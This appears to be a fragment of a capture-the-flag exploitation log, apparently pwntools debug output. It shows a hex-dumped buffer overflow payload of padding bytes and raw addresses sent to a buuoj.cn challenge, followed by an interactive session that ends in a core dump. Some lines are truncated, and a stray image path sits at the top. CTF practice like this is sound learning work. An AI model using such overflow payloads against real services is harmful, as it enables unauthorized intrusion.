 00000070  62 62 62 4b  85 04 08 b0  f9 f8 f7 90  88 b6 ff 0a
00000080
Hello, aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabbbbK\x85\x04\xb0\xf
Hello,
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabbbbK\x85\x04\xb0\xf9\xf8\x
[DEBUG] Received 0x5 bytes:
b'flag\n'
flag
[DEBUG] Received 0x2b bytes:
b'timeout: the monitored command dumped core\n'
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to node4.buuoj.cn port 27626